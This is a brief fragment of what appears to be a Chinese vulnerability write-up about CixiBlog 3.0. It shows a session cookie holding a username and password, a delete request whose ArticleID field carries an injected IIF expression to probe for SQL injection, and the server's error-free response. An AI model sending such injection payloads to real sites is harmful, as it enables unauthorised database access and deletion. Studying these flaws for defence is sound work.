 cookie
cixiblog=User%5FPASS=336699&User%5FID=106&User%5FName=jmd
cw
提交内容
Action=delete&ArticleID=(IIF(1=2,1,"a"))
IIF 语句
返回信息
</table>
没有返回错误信息
<div align="center" id="foot">数据库操作 [ 1 ] Powered by
<a href="http://www.cixiblog.com">CixiBlog3.0</a></div>
</body>
</html>
图 1